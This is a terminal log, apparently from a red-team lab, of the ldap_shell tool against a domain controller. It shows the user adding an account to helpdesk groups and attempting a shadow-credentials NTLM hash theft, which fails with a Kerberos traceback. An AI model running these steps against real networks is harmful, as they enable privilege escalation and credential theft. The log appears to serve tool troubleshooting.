 ┌──(kali㉿kali)-[~][3/12/22 10:12:52]
└─$ ldap_shell redteam.bro/user:'P@ssw0rd' -dc-ip 192.168.1.124
[INFO] Starting interactive shell
Type help for list of commands
user# add_user_to_group user HELPDESK1
[INFO] Adding user "user" to group "HelpDesk1" result: OK
user# add_user_to_group user HELPDESK2
[INFO] Adding user "user" to group "HelpDesk2" result: OK
user# get_ntlm user1
[INFO] Target user found: user1
[INFO] Generating certificate
[INFO] KeyCredential generated with DeviceID: cf0ff9d4-22aa-e977-e60d-6e6657a4393b
[INFO] Requesting TGT
[ERROR] Failed to execute onecmd()
Traceback (most recent call last):
  File "/home/kali/.local/lib/python3.9/site-packages/ldap_shell/impacket_ldap_shell.py", line 73, in onecmd
    ret_val = super().onecmd(line)
  File "/usr/lib/python3.9/cmd.py", line 217, in onecmd
    return func(arg)
  File "/home/kali/.local/lib/python3.9/site-packages/ldap_shell/impacket_ldap_shell.py", line 1034, in do_get_ntlm
    res = sock.sendrecv(req)
  File "/usr/lib/python3/dist-packages/minikerberos/network/clientsocket.py", line 87, in sendrecv
    raise KerberosError(krb_message)
minikerberos.protocol.errors.KerberosError:  Error Code: 16 Reason: KDC has no support for PADATA type (pre-authentication data)
user#